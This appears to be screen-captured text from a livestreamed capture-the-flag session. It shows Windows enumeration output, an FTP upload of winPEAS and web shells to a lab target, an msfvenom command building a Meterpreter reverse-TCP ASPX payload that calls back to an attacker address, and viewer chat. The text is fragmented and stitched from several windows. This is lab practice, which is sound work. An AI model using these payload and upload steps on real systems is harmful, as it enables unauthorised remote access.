 [*CherryTree 0.38.8]
Mozilla Firefox
tj@kali: ~/ctfs/devel
23:16:54
tj@kali: ~/ctfs/devel
tj@kali: ~/ctfs/devel
tj@kali: ~/ctfs/lame
How to Use PowerShel
Generic Payload Handler
New Tab
msfvenom aspx - Goo
devel
User accounts for \\
-------------------------------------------------------------------------------
Administrator            babis                    Guest
The command completed with one or more errors.
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] GROUPS <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
System error 1312 has occurred.
A specified logon session does not exist. It may already have been terminated.
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] ADMINISTRATORS GROUPS <_-_-_-_-_-_-_-_-_-_-_-_
-_-_-_-
Alias name     Administrators
Comment        Administrators have complete and unrestricted access to the compute
r/domain
Members
-------------------------------------------------------------------------------
Administrator
The command completed successfully.
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] CURRENT LOGGED USERS <_-_-_-_-_-_-_-_-_-_-_-_-
-_-_-_-
No User exists for *
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] Kerberos Tickets <_-_-_-_-_-_-_-_-_-_-_-_-_-_-
_-
Current LogonId is 0:0xc3cef
Error calling API LsaCallAuthenticationPackage (ShowTickets substatus): 1312
klist failed with 0xc000005f/-1073741729: A specified logon session does not exist
. It may already have been terminated.
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] CURRENT CLIPBOARD <_-_-_-_-_-_-_-_-_-_-_-_-_-_
-_-
[i] Any password inside the clipboard?
06-02-20  08:38AM                 1442 cmdasp.aspx
03-17-17  05:37PM                  689 iisstart.htm
06-02-20  08:50AM                14278 launcher.bat
06-02-20  09:00AM                  345 rev.exe
06-02-20  09:03AM                38698 shell.asp
06-02-20  09:04AM                 2848 shell.aspx
06-02-20  08:37AM                    0 test
03-17-17  05:37PM               184946 welcome.png
226 Transfer complete.
ftp> put winPEAS.bat
local: winPEAS.bat remote: winPEAS.bat
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
33480 bytes sent in 0.00 secs (105.3763 MB/s)
ftp>
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of asp file: 38628 bytes
tj@kali:~/ctfs/devel$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.33 LPORT=9999 -f aspx
> shell.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of aspx file: 2812 bytes
tj@kali:~/ctfs/devel$ cd ../grandpa/
tj@kali:~/ctfs/grandpa$ ls
41738.py  8704.txt  8765.php  grandpa.gnmap  grandpa.nmap  grandpa.xml  php.pl  winPEAS.bat
tj@kali:~/ctfs/grandpa$ put
22:25 < big_mark82> gangster
22:32 < big_mark82> wow
22:35 < big_mark82> someone else doing the same crap as before
22:37 < big_mark82> nice
22:58 < big_mark82> wouldnt venom beable to make a reverse payload ?
23:01 < big_mark82> `looks right but i was thinking because the aspx worked before you'd use it here
instead of exe
23:05 < big_mark82> stick the x on the end see what it does
23:05 < big_mark82> boom
23:07 < big_mark82> in thm room they used process migrate see if it works here lol
23:07 < big_mark82> cheeky i know
23:10 < big_mark82> gutted yeah thought it was abit cheeky
[23:16] [apjone] [2:Twitch/#apjone] [Act: 1]
[#apjone]
https://twitter.com/apjone